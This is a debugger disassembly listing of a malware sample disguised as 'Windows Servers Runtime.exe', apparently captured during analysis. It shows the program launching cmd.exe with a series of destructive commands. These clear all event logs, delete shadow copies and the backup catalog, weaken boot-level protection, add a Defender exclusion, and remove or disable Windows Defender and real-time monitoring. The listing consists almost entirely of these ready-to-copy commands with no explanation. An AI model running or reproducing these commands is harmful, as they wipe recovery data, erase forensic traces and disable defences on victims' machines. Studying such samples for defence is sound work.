 windows servers runtime.00C64FEF
int3
push esi ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
mov esi,dword ptr ds:[<ShellExecuteW>] ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
push 0
push 0
push windows servers runtime.C83A38 ; C83A38:L"/c FOR / F \"delims=\" %I IN ('WEVTUTIL EL') DO (WEVTUTIL CL \"%I\")"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call esi
push 0
push 0
push windows servers runtime.C83AC0 ; C83AC0:L"/c vssadmin.exe delete shadows /all /quiet&&wbadmin delete catalog -quiet && bcdedit.exe /set {current} nx AlwaysOff && wmic SHADOWCOPY DELETE"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call esi
push 0
push 0
push windows servers runtime.C83BE0 ; C83BE0:L"/c powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath \"%s\" "
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call esi
push 0
push 0
push windows servers runtime.C83CC8 ; C83CC8:L"/c powershell -inputformat none -outputformat none -NonInteractive -Command Remove-WindowsFeature Windows-Defender&&powershell -inputformat none -outputformat none -NonInteractive -Command Windows-Defender-GUI&&powershell -inputformat none -outputformat none -NonInteractive -Command New-ItemProperty -Path \"HKLM:SOFTWAREPoliciesMicrosoftWindows Defender\" -Name DisableAntiSpyware -Value 1 -PropertyType DWORD -Force "
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call esi
push 0
push 0
push windows servers runtime.C84010 ; C84010:L"/c powershell -inputformat none -outputformat none -NonInteractive -Command Get-Service WinDefend | Stop-Service -PassThru | Set-Service -StartupType Disabled&&powershell -inputformat none -outputformat none -NonInteractive -Command Set-MpPreference -DisableRealtimeMonitoring $true "
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call esi
pop esi ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
ret